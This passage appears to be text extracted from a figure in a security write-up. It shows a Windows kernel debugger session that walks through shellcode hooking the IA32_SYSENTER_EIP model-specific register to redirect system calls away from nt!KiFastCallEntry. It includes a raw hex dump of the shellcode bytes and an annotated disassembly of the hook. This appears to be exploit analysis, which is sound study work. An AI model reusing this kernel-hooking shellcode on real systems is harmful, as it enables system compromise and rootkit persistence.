 ebp 8078a700
eip ffdff220
cs 8
efl 246
Memory
Virtual: ffdff221 Previous
Display format: Byte Next
ffdff25d 64 8b 1d 1c 00 00 00 6a 3b 8b d......j;.
ffdff267 b3 24 01 00 00 ff 33 31 c0 48 .$....31.H
ffdff271 89 03 8b 6e 28 6a 01 83 ec 48 ...n(j...H
ffdff27b 81 ed 9c 02 00 00 a1 fc ff df ..........
ffdff285 ff b9 76 01 00 00 31 d2 0f 30 ..v...1..0
ffdff28f fb e8 11 00 00 00 fa 64 8b 0d .......d..
ffdff299 40 00 00 00 8b 61 04 83 ec 28 @....a...(
ffdff2a3 9d 61 c3 e9 ef 00 00 00 b9 82 .a........
ffdff2ad 00 00 c0 0f 32 48 bb f8 0f d0 ....2H....
ffdff2b7 ff ff ff ff ff 89 53 04 89 03 ......S...
ffdff2c1 48 8d 05 0a 00 00 00 48 89 c2 H......H..
ffdff2cb 48 c1 ea 20 0f 30 c3 0f 01 f8 H.. .0....
ffdff2d5 65 48 89 24 25 10 00 00 00 65 eH.$%....e
ffdff2df 48 8b 24 25 a8 01 00 00 50 53 H.$%....PS
ffdff2e9 51 52 56 57 55 41 50 41 51 41 QRVWUAPAQA
ffdff2f3 52 41 53 41 54 41 55 41 56 41 RASATAUAVA
ffdff2fd 57 6a 2b 65 ff 34 25 10 00 00 Wj+e.4%...
ffdff307 00 41 53 6a 33 51 4c 89 d1 48 .ASj3QL..H
ffdff311 83 ec 08 55 48 81 ec 58 01 00 ...UH..X..
ffdff31b 00 48 8d ac 24 80 00 00 00 48 .H..$....H
ffdff325 89 9d c0 00 00 00 48 89 bd c8 ......H...
Memory Disassembly
Memory access error in 'u 10 ffdff20b'
kd> u ffdff20b ffdff220
ffdff20b 90 nop
ffdff20c 5b pop ebx
ffdff20d b976010000 mov ecx,176h
ffdff212 0f32 rdmsr
ffdff214 a3fcffdfff mov dword ptr ds:[FFDFFFFCh],eax
ffdff219 8d4317 lea eax,[ebx+17h]
ffdff21c 31d2 xor edx,edx
ffdff21e 0f30 wrmsr
kd> u ffdff20b ffdff22c Disassembly of MSR Hook
ffdff20b 90 nop
ffdff20c 5b pop ebx
ffdff20d b976010000 mov ecx,176h IA32_SYSENTER_EIP
ffdff212 0f32 rdmsr
ffdff214 a3fcffdfff mov dword ptr ds:[FFDFFFFCh],eax
ffdff219 8d4317 lea eax,[ebx+17h] Holds the address of
shellcode.
ffdff21c 31d2 MSR xor edx,edx
ffdff21e 0f30 wrmsr
ffdff220 c3 ret
ffdff221 b923000000 mov ecx,23h
ffdff226 6a30 push 30h
ffdff228 0fa1 pop fs
ffdff22a 8ed9 mov ds,cx
kd> rdmsr 176
msr[176] = 00000000`8285c0c0 In normal scenario i.e. before adding hook it holds
address of nt!KiFastCallEntry
kd> g
Breakpoint 2 hit
ffdff21e 0f30 wrmsr It overwrites the IA32_SYSENTER_EIP by shellcode
kd> p
ffdff220 c3 ret
kd> rdmsr 176
msr[176] = 00000000`ffdff221 Address points to shellcode
kd>